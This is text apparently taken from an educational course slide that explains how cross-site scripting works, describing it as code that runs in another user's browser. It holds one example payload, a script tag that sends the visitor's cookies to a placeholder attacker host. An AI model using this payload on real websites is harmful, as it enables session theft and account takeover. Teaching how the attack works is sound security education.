 XSS: The Mechanism
Manipulates what runs in ANOTHER USER'S browser
<script>document.location='http://attacker.com/?c='+document.cookie</script>
Unsanitized input becomes executable code the moment the page renders.
udemy